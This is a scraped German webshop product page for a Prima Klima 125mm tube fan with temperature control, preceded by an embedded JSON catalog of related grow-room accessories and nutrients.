r&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;142942416&quot;:{&quot;id&quot;:142942416,&quot;vid&quot;:282279970,&quot;image&quot;:427512244,&quot;brand&quot;:{&quot;id&quot;:4197256,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/garland&quot;,&quot;title&quot;:&quot;Garland&quot;,&quot;count&quot;:11,&quot;feat&quot;:false},&quot;code&quot;:&quot;176&quot;,&quot;ean&quot;:&quot;7424925173183&quot;,&quot;sku&quot;:&quot;7424925173183&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:12.95,&quot;price_incl&quot;:12.95,&quot;price_excl&quot;:10.7025,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:false,&quot;unit&quot;:false,&quot;url&quot;:&quot;garland-boot-tray-79cm-x-40cm-x-4cm.html&quot;,&quot;title&quot;:&quot;Garland Boot Tray (79cm x 40cm x 4cm)&quot;,&quot;fulltitle&quot;:&quot;Garland Garland Boot Tray (79cm x 40cm x 4cm)&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Garland Boot Tray (79cm x 40cm x 4cm) Hochwertig und verdammt schwer! Garlandnschalen sind die ultimative L\u00f6sung zum Auffangen von Abfluss beim Gie\u00dfen von T\u00f6pfen oder als Auffangschale beim Gie\u00dfen von Medium oder Mischen von N\u00e4hrstoffen.&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;142942715&quot;:{&quot;id&quot;:142942715,&quot;vid&quot;:282280275,&quot;image&quot;:427513022,&quot;brand&quot;:{&quot;id&quot;:4665884,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/biogreen&quot;,&quot;title&quot;:&quot;Biogreen&quot;,&quot;count&quot;:22,&quot;feat&quot;:false},&quot;code&quot;:&quot;&quot;,&quot;ean&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:199.95,&quot;price_incl&quot;:199.95,&quot;price_excl&quot;:165.2479,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;biogreen-palma-kachel.html&quot;,&quot;title&quot;:&quot;Biogreen Palma Kachel&quot;,&quot;fulltitle&quot;:&quot;Biogreen Biogreen Palma Kachel&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Der Heizl\u00fcfter Palma von BioGreen ist ausschlie\u00dflich aus hochwertigem Edelstahl gefertigt, was zu einem robusten Geh\u00e4use und zeitlosem Design f\u00fchrt. Dank der kompakten Bauweise, der rutschfesten Gummif\u00fc\u00dfe und des optionalen Tragegriffs ist der Palma die i&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;142942742&quot;:{&quot;id&quot;:142942742,&quot;vid&quot;:282280309,&quot;image&quot;:427513080,&quot;brand&quot;:{&quot;id&quot;:4665888,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/rootmaxx&quot;,&quot;title&quot;:&quot;Rootmaxx&quot;,&quot;count&quot;:6,&quot;feat&quot;:false},&quot;code&quot;:&quot;364&quot;,&quot;ean&quot;:&quot;7423326930944&quot;,&quot;sku&quot;:&quot;7423326930944&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:5.95,&quot;price_incl&quot;:5.95,&quot;price_excl&quot;:4.9174,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;rootmaxx-37-liter-root-pouch.html&quot;,&quot;title&quot;:&quot;RootMaxx 37.8ltr (\u00f840x30)&quot;,&quot;fulltitle&quot;:&quot;Rootmaxx RootMaxx 37.8ltr (\u00f840x30)&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Supreme Rootmaxx-Stofft\u00f6pfe sind bei den G\u00e4rtnern sehr beliebt. Sie bestehen aus einem atmungsaktiven Gewebe, das eine gro\u00dfartige Alternative zu herk\u00f6mmlichen Plastikt\u00f6pfen darstellt. RootMaxx-Stofft\u00f6pfe haben mehrere Vorteile: Sie f\u00f6rdern den Luftschnitt&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;120272212&quot;:{&quot;id&quot;:120272212,&quot;vid&quot;:240615891,&quot;image&quot;:409188746,&quot;brand&quot;:{&quot;id&quot;:4197239,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/g-tools&quot;,&quot;title&quot;:&quot;G-Tools&quot;,&quot;count&quot;:57,&quot;feat&quot;:true},&quot;code&quot;:&quot;11.500.208&quot;,&quot;ean&quot;:&quot;7424927133147&quot;,&quot;sku&quot;:&quot;7424927133147&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:169.95,&quot;price_incl&quot;:169.95,&quot;price_excl&quot;:140.4545,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;rohrventilator-g-tools-160mm-mit-ventilatorregelun.html&quot;,&quot;title&quot;:&quot;Rohrventilator G-Tools 160mm mit Ventilatorregelung 800M3 P\/U&quot;,&quot;fulltitle&quot;:&quot;G-Tools Rohrventilator G-Tools 160mm mit Ventilatorregelung 800M3 P\/U&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;G-Tools 160 Ventilator mit Temperaturregelung 800M3 Der GT 160 Controller Ventilator \u2013 dieser Ventilator kann vollst\u00e4ndig nach eigenem Bedarf eingestellt werden mit einer max. Luftstromkapazit\u00e4t von 800M3 pro Stunde. Der Ventilator ist mit einem Temperatu&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;120272358&quot;:{&quot;id&quot;:120272358,&quot;vid&quot;:240616057,&quot;image&quot;:363939909,&quot;brand&quot;:{&quot;id&quot;:4197255,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/smart-gro&quot;,&quot;title&quot;:&quot;Smart Gro&quot;,&quot;count&quot;:6,&quot;feat&quot;:false},&quot;code&quot;:&quot;00173&quot;,&quot;ean&quot;:&quot;7424927741748&quot;,&quot;sku&quot;:&quot;7424927741748&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:8.49,&quot;price_incl&quot;:8.49,&quot;price_excl&quot;:7.0165,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;smart-gro-41l.html&quot;,&quot;title&quot;:&quot;Smart Gro 41L&quot;,&quot;fulltitle&quot;:&quot;Smart Gro Smart Gro 41L&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Smrt Gro 41L Dark Green Pflanzensack 41L Smartgro-Pflanzens\u00e4cke sind leicht, einfach im Gebrauch und sie sind einfach aufzubewahren und sie verbessern das Wurzelwachstum Warum sollten Sie sich f\u00fcr einen Smartgro-Pflanzensack? Stimuliert den Luftschnitt an&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;120366584&quot;:{&quot;id&quot;:120366584,&quot;vid&quot;:240800916,&quot;image&quot;:364244014,&quot;brand&quot;:{&quot;id&quot;:4197273,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/bluelab&quot;,&quot;title&quot;:&quot;Bluelab&quot;,&quot;count&quot;:18,&quot;feat&quot;:false},&quot;code&quot;:&quot;00414&quot;,&quot;ean&quot;:&quot;7423326936922&quot;,&quot;sku&quot;:&quot;7423326936922&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:19.95,&quot;price_incl&quot;:19.95,&quot;price_excl&quot;:16.4876,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;bluelab-ph-pflege-probe-kit.html&quot;,&quot;title&quot;:&quot;Bluelab Ph Pflege Probe Kit&quot;,&quot;fulltitle&quot;:&quot;Bluelab Bluelab Ph Pflege Probe Kit&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Bluelab Ph Pflege Probe Kit Reinigungs- und Kalibrierungssatz f\u00fcr pH-Meter. L\u00e4ngere Lebensdauer Ihrer Ger\u00e4te mit dem Bluelab pH Probe Care Kit. Alles, was Sie ben\u00f6tigen, um Ihren Sensor zu reinigen und testen Sie die pH-Meter. Messger\u00e4te sind nur dann gen&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;134535880&quot;:{&quot;id&quot;:134535880,&quot;vid&quot;:266086961,&quot;image&quot;:402383660,&quot;brand&quot;:{&quot;id&quot;:4197266,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/plagron&quot;,&quot;title&quot;:&quot;Plagron&quot;,&quot;count&quot;:78,&quot;feat&quot;:true},&quot;code&quot;:&quot;&quot;,&quot;ean&quot;:&quot;&quot;,&quot;sku&quot;:&quot;935703&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:314.95,&quot;price_incl&quot;:314.95,&quot;price_excl&quot;:260.2893,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;plagron-green-sensation-5ltr.html&quot;,&quot;title&quot;:&quot;Plagron Green Sensation 5ltr&quot;,&quot;fulltitle&quot;:&quot;Plagron Plagron Green Sensation 5ltr&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Plagron Green Sensation ist eine 4-in 1 N\u00e4hrstoff PK-D\u00fcnger Green Sensation sorgt daf\u00fcr, dass die Pflanze ein ideales Verh\u00e4ltnis Phosphor und Kalium bekommt. Der PK-d\u00fcnger verbessert die Bl\u00fcte, die Widerstandskraft der Pflanze und dadurch die Qualit\u00e1t des&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;120366355&quot;:{&quot;id&quot;:120366355,&quot;vid&quot;:240800422,&quot;image&quot;:364243180,&quot;brand&quot;:{&quot;id&quot;:4197266,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/plagron&quot;,&quot;title&quot;:&quot;Plagron&quot;,&quot;count&quot;:78,&quot;feat&quot;:true},&quot;code&quot;:&quot;00327&quot;,&quot;ean&quot;:&quot;7423326926930&quot;,&quot;sku&quot;:&quot;935914&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:6.95,&quot;price_incl&quot;:6.95,&quot;price_excl&quot;:5.7438,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;plagron-ph-plus.html&quot;,&quot;title&quot;:&quot;Plagron pH+ 500ml&quot;,&quot;fulltitle&quot;:&quot;Plagron Plagron pH+ 500ml&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Plagron pH+ (Plus) Erh\u00e4ltlich pro 500 ml und 1 Liter pH Plus ist ein pH-Regler, mit dem der pH-Wert des N\u00e4hrwassers erh\u00f6ht werden kann, bis zum idealen Wert zwischen 5,5 \u2013 6,5. Nur eine N\u00e4hrl\u00f6sung mit dem richtigen pH-Wert sorgt daf\u00fcr, da\u00df die Pflanze die&quot;,&quot;data_01&quot;:&quot;&quot;},&quot;142942795&quot;:{&quot;id&quot;:142942795,&quot;vid&quot;:282280391,&quot;image&quot;:427513228,&quot;brand&quot;:{&quot;id&quot;:4665892,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/airmaxx&quot;,&quot;title&quot;:&quot;Airmaxx&quot;,&quot;count&quot;:8,&quot;feat&quot;:false},&quot;code&quot;:&quot;&quot;,&quot;ean&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:4.5,&quot;price_incl&quot;:4.5,&quot;price_excl&quot;:3.719,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;airmaxx-wortelpot-8-liter.html&quot;,&quot;title&quot;:&quot;AirMaxx Pot 8 liter&quot;,&quot;fulltitle&quot;:&quot;Airmaxx AirMaxx Pot 8 liter&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Airmaxx 8 Liter \u00f820x25cm Wurzelt\u00f6pfe sind eine gro\u00dfartige M\u00f6glichkeit, Ihre Pflanzen optimal wachsen zu lassen. Sie bieten nicht nur eine zus\u00e4tzliche Sauerstoffzufuhr im N\u00e4hrmedium, die die Entwicklung gesunder Bakterien und eine bessere N\u00e4hrstofffreisetz&quot;,&quot;data_01&quot;:&quot;&quot;}},&quot;reviews&quot;:false,&quot;categories&quot;:{&quot;10753917&quot;:{&quot;id&quot;:10753917,&quot;parent&quot;:0,&quot;path&quot;:[&quot;10753917&quot;],&quot;depth&quot;:1,&quot;image&quot;:363942859,&quot;type&quot;:&quot;category&quot;,&quot;url&quot;:&quot;growzubehoer&quot;,&quot;title&quot;:&quot;Growzubeh\u00f6r&quot;,&quot;description&quot;:&quot;&quot;,&quot;count&quot;:206},&quot;10753938&quot;:{&quot;id&quot;:10753938,&quot;parent&quot;:10753932,&quot;path&quot;:[&quot;10753938&quot;,&quot;10753932&quot;],&quot;depth&quot;:2,&quot;image&quot;:363944935,&quot;type&quot;:&quot;category&quot;,&quot;url&quot;:&quot;lueftung-klimatechnik\/rohrventilatoren&quot;,&quot;title&quot;:&quot;Rohrventilatoren&quot;,&quot;description&quot;:&quot;&quot;,&quot;count&quot;:7},&quot;10782987&quot;:{&quot;id&quot;:10782987,&quot;parent&quot;:10753930,&quot;path&quot;:[&quot;10782987&quot;,&quot;10753930&quot;,&quot;10753925&quot;],&quot;depth&quot;:3,&quot;image&quot;:364964149,&quot;type&quot;:&quot;category&quot;,&quot;url&quot;:&quot;g-tools-assortiment\/luftbehandlung\/rohrventilatoren&quot;,&quot;title&quot;:&quot;Rohrventilatoren&quot;,&quot;description&quot;:&quot;&quot;,&quot;count&quot;:7},&quot;10753930&quot;:{&quot;id&quot;:10753930,&quot;parent&quot;:10753925,&quot;path&quot;:[&quot;10753930&quot;,&quot;10753925&quot;],&quot;depth&quot;:2,&quot;image&quot;:364963981,&quot;type&quot;:&quot;category&quot;,&quot;url&quot;:&quot;g-tools-assortiment\/luftbehandlung&quot;,&quot;title&quot;:&quot;Luftbehandlung&quot;,&quot;description&quot;:&quot;&quot;,&quot;count&quot;:19},&quot;10753932&quot;:{&quot;id&quot;:10753932,&quot;parent&quot;:0,&quot;path&quot;:[&quot;10753932&quot;],&quot;depth&quot;:1,&quot;image&quot;:427514644,&quot;type&quot;:&quot;category&quot;,&quot;url&quot;:&quot;lueftung-klimatechnik&quot;,&quot;title&quot;:&quot; L\u00fcftung &amp; Klimatechnik&quot;,&quot;description&quot;:&quot;&quot;,&quot;count&quot;:89}},&quot;quantity&quot;:1,&quot;data_01&quot;:&quot;&quot;,&quot;data_02&quot;:&quot;&quot;,&quot;data_03&quot;:&quot;&quot;,&quot;metafields&quot;:{&quot;google_product_category_de&quot;:&quot;Haus und Garten&quot;,&quot;meta_description_de&quot;:&quot;Der PK125 EC-TC 680M3 \/ Stunde L\u00fcfter. Der Ventilator eignet sich f\u00fcr jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung.&quot;,&quot;meta_description_nl&quot;:&quot;De PK125 EC-TC  680M3\/uur ventilator. De ventilator is geschikt voor elke kweektent of kweekkast. Incl. temperatuur sensor, montage beugel en 1 jaar garantie&quot;,&quot;meta_title_de&quot;:&quot;Prima Klima Rohrventilator PK125mm EC-TC 680m3 kaufen?&quot;,&quot;meta_title_nl&quot;:&quot;Buisventilator Prima Klima PK 125mm EC-TC 680M3 P\/U&quot;},&quot;canonical&quot;:false,&quot;matrix_non_exists&quot;:false}`.replace(/\&quot\;/g, '"'))</script><style></style><div class="popup custom images"><div class="container"><div class="wrap d-flex"><i class="icon-x"></i><div class="content"><div class="slider owl-carousel dots"><div class="image d-flex align-items-center justify-content-center"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/409188730/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/409188730/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/409188730/1200x900x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="600w"
                     width="600"
                     height="450"
                   /></div><div class="image d-flex align-items-center justify-content-center"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/363939138/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939138/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939138/1200x900x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="600w"
                     width="600"
                     height="450"
                   /></div><div class="image d-flex align-items-center justify-content-center"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/363939139/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939139/600x450x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939139/1200x900x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="600w"
                     width="600"
                     height="450"
                   /></div></div><h3>Prima Klima Rohrventilator PK125mm EC-TC 680m3</h3><div class="link"><i class="icon-arrow"></i> Zurück zu Produkt</div></div></div></div></div><article id="product"><div class="container"><div class="row content"><div class="col-12 col-md-6 col-lg-7"><div class="images d-flex"><div class="thumbs d-none d-md-block"><div class="wrap"><div class="owl-carousel"><div class="item"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/409188730/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/409188730/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/409188730/156x156x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="78w"
                     width="78"
                     height="78"
                   /></div><div class="item"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/363939138/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939138/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939138/156x156x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="78w"
                     width="78"
                     height="78"
                   /></div><div class="item"><img 
                     alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                     class="lazy owl-lazy"
                     src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                     data-src="https://cdn.webshopapp.com/shops/319996/files/363939139/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                     data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939139/78x78x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939139/156x156x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                     data-sizes="78w"
                     width="78"
                     height="78"
                   /></div></div></div></div><div class="images-wrap"><div class="slider owl-carousel dots"><div class="image d-flex align-items-center justify-content-center"><img 
alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       class="lazy owl-lazy"
                       src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                       data-src="https://cdn.webshopapp.com/shops/319996/files/409188730/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                       data-srcset="https://cdn.webshopapp.com/shops/319996/files/409188730/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/409188730/1200x930x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                       data-sizes="600w"
                       width="600"
                       height="465"
                     /></div><div class="image d-flex align-items-center justify-content-center"><img 
alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       class="lazy owl-lazy"
                       src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                       data-src="https://cdn.webshopapp.com/shops/319996/files/363939138/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                       data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939138/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939138/1200x930x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                       data-sizes="600w"
                       width="600"
                       height="465"
                     /></div><div class="image d-flex align-items-center justify-content-center"><img 
alt="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       title="Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3"
                       class="lazy owl-lazy"
                       src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846"
                       data-src="https://cdn.webshopapp.com/shops/319996/files/363939139/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"
                       data-srcset="https://cdn.webshopapp.com/shops/319996/files/363939139/600x465x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 1x, https://cdn.webshopapp.com/shops/319996/files/363939139/1200x930x3/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg 2x"
                       data-sizes="600w"
                       width="600"
                       height="465"
                     /></div></div></div></div><div class="tabs d-none d-md-block"><div class="d-none d-md-flex align-items-center flex-wrap nav"><h2 href="#description" class="active">Prima Klima Rohrventilator PK125mm EC-TC 680m3</h2></div><div id="description" class="description"><h2 class="d-md-none" style="border-bottom: 1px solid var(--lines); padding: 0 0 5px;">Prima Klima Rohrventilator PK125mm EC-TC 680m3</h2><div class="main" >Der unverwüstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummgeräusche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung läuft. Genau wie beim GT 125 Controller hat der  PK125 EC-TC eine einstellbare Minimumdrehzahl, die an einen Thermostat gekoppelt ist. Der Ventilator ist mit einem Temperatursensor an einem 4 Meter langen Kabel ausgestattet. Mit den 2 Knöpfen am Ventilator kann man die Minimumthemperatur und Drehgeschwindigkeit einstellen. Wenn die eingestellte Temperatur im Anbauraum überschritten wird, fängt der Ventilator auf voller Leistung an bis die gewünschte Temepratur erreicht ist und läuft danach auf der eingestellten Drehgeschwindigk</div><div class="main d-none"><p>Der unverwüstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummgeräusche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung läuft. Genau wie beim GT 125 Controller</p><p>hat der  PK125 EC-TC eine einstellbare Minimumdrehzahl, die an einen Thermostat gekoppelt ist. Der Ventilator ist mit einem Temperatursensor an einem 4 Meter langen Kabel ausgestattet. Mit den 2 Knöpfen am Ventilator kann man die Minimumthemperatur und Drehgeschwindigkeit einstellen. Wenn die eingestellte Temperatur im Anbauraum überschritten wird, fängt der Ventilator auf voller Leistung an bis die gewünschte Temepratur erreicht ist und läuft danach auf der eingestellten Drehgeschwindigkeit weiter. Der Rohrventilator mit Temperaturregelung ist mit einer thermischen Sicherung gegen Überhitzung gesichtert.</p><p>Das Gerät hat einen Ziehl-Abbeg-Mogoer, der ganz nach Wunsch eingestellt werden kann. Die Leistung wird geräuschlos gedimmt, der Ventilator kühlt ohne Probleme eine 600 Watt Lampe. Da die Rotorblätter des Ventilators nach hinten ausgerichtet sind, baut der Ventilator Druck auf ohne viel Lärm zu produzieren. Da Sie den Ventilator vollständig selbst einstellen können, ist es möglich, den Luftstrom optimal auf die Anbauumgebung abzustimmen.</p><p> </p><p>Der kompakte Rohrventilator mit einem 12.5 cm – Anschluss, bewegt bis zu 680 m3 Luft bei voller Leistung. Da der  PK125 EC-TC auch von einem Potetometer ausgestattet ist, können Sie einfach den Stromverbrauch einstellen von 20 bis 170 Watt. Durch diese Funktion können Sie den Ventilator optimal auf Ihre Anforderungen einstellen. Regeln Sie selbst einfach die minimale und maximale Temperatur Ihres Anbauraums.</p><p> </p><p> </p><h2>15% extra Luftstrom!!</h2><p>Die Rotorblätter des Ventilators sind nach hinten ausgerichtet. Der grosse Vorteil davon ist, dass sich ein Luftstromgewinn bis zu 15 % vergibt. Das gibt es bei normalen Ventilatoren nicht. Und durch diese Technik ist dieser Ventilator außergewöhnlich leise. Der GT 125 Rohrventilator kann auch  mit dem Prima Klima K2601 Filter kombiniert werden.</p><p> </p><p> </p><h2>Spezifikation:</h2><h3>PK125 EC-TC ventilator</h3><ul><li>Leistung: 680 M3/ uur</li><li>Durchmesser Ausgang: 12.5 cm</li><li>Vermögen: 20-170 Watt</li><li>Motor: Ziehl Abbeg motor</li><li>Gehäuse: geräuscharm</li><li>Inkl: Montagebügel, exkl. Kabel</li><li>Sensor: Externe digitaler Temperatursensor, inkl 4 m Kabel</li><li>Garantie: 1 Jahr Garantie</li></ul></div><div class="link mt-3">Mehr anzeigen <i class="icon-chevron-down"></i></div><div class="link less d-none">Weniger anzeigen <i class="icon-chevron-down"></i></div></div><div id="specs" class="specs dmws-specs"><h3>Produktdaten<i class="icon-chevron-down d-md-none"></i></h3><div><dl><div class=""><dt><div><dt>Gewicht
                        <dd>224</dd></div><div class=""><dt>Garantie</dt><dd>3 Jahr</dd></div></dl></div></div></div></div><div class="col-12 col-md-6 col-lg-5 sidebar"><div class="column-wrap sticky dmws-dynamic-pricing-wrapper" 


><h1 class="h1">Prima Klima Rohrventilator PK125mm EC-TC 680m3</h1><div class="meta d-flex align-items-center flex-wrap"><div class="d-flex"><div class="stars"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></div></div><span class="brand">Marke: <a href="https://www.ledsgrowindoor.de/brands/prima-klima/">Prima Klima</a></span><a href="https://www.ledsgrowindoor.de/growzubehoer/" class="link">Alle anzeigen Growzubehör</a></div><div class="short-desc">Der unverwüstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummgeräusche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung läuft. Genau wie beim GT 125 Controller hat der  PK125 EC-TC eine einstellbare Minimumdr</div><form action="https://www.ledsgrowindoor.de/cart/add/240615889/" id="product_configure_form" method="post" class="openCart "><input type="hidden" name="bundle_id" id="product_configure_bundle_id" value=""><div class="price"><div class="d-flex align-items-center flex-wrap"><span class="current" 


>€289,95</span><div class="stock instock">
                                            							Backorder
